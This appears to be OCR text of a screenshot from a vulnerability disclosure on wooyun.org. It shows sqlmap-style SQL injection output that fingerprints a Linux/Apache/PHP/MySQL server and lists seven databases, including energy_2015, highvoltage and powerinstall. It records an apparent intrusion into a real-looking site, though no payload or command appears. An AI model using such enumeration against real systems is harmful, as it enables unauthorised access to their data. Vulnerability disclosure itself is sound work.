 web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0
[14:03:38] [INFO] fetching database names
[14:03:38] [INFO] the SQL query used returns 7 entries
[14:03:38] [INFO] retrieved: information_schema
[14:03:38] [INFO] retrieved: caee
[14:03:39] [INFO] retrieved: energy_2015
[14:03:39] [INFO] retrieved: highvoltage
[14:03:39] [INFO] retrieved: oil2
[14:03:39] [INFO] retrieved: powerinstall
[14:03:39] [INFO] retrieved: qq
available databases [7]:
[*] caee
[*] energy_2015
[*] highvoltage
[*] information_schema
[*] oil2
[*] powerinstall
[*] qq
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org